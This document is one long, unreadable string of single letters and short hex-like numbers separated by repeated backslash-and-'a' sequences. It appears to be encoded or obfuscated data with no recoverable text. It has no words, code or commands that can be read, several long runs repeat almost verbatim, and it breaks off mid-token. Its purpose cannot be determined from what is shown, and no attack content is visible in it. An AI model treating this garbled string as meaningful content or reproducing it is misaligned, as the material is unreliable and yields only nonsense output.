e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a